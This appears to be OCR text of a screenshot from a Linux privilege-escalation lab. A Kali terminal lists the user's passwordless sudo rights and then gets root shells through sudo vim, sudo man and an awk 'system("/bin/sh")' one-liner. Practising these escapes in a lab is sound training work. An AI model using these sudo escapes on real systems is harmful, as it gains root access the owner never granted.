 user@debian: ~
09:06 AM
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~ ×
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ sudo /usr/bin/vim
sh-4.1#
sh-4.1#
sh-4.1# exit
exit
Press ENTER or type command to continue
user@debian:~$ sudo /usr/bin/man ls
sh-4.1# exit
exit
!done  (press RETURN)
user@debian:~$ sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
sh-4.1# exit
exit
user@debian:~$
KALI LINUX™
"the quieter you become, the more you are able to hear"
File System